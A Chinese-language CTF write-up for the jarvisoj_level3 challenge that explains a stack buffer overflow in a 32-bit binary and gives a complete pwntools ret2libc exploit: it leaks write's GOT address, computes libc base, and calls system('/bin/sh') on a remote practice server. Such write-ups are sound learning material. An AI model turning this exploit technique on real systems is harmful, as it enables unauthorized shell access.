jarvisoj_level3
检查保护机制,32位,开NX

IDA打开,shift+F12没有找到system和’/bin/sh’,所以应该也是libc泄露
查看main函数,又看到了熟悉的vulnerable_function()函数


果然漏洞就在这个函数里
写入长度只有7,而读的长度有0x100,漏洞很大
解题思路和前几个题都类似了
解题过程:
1.通过write函数泄露libc版本
write_plt=elf.plt['write']
write_got=elf.got['write']
payload=b'a'*(0x88+4)+p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(4)
r.recvuntil('Input:\n')
r.sendline(payload)
write_addr=u32(r.recv(4))
2.计算libc基址,算出system和/bin/sh的地址
libc=LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system=libc_base+libc.dump('system')
sh=libc_base+libc.dump('str_bin_sh')3.构造rop,执行system(‘/bin/sh’)
payload=b'a'*(0x88+4)+p32(system)+p32(main)+p32(sh)
r.recvuntil('Input:\n')
r.sendline(payload)exp
from pwn import *
#from LibcSearcher import *
r=remote('node4.buuoj.cn',28991)
#r=process('./level3')
elf=ELF('./level3')
main=0x804844B
write_plt=elf.plt['write']
write_got=elf.got['write']
payload=b'a'*(0x88+4)+p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(4)
r.recvuntil('Input:\n')
r.sendline(payload)
write_addr=u32(r.recv(4))
libc = ELF("./libc-2.23.so")
#libc=LibcSearcher('write',write_addr)
libc_base=write_addr-libc.sym['write']
system=libc_base+libc.sym['system']
sh=libc_base+ next(libc.search(b"/bin/sh"))
payload=b'a'*(0x88+4)+p32(system)+p32(main)+p32(sh)
r.recvuntil('Input:\n')
r.sendline(payload)

r.interactive()
cat flag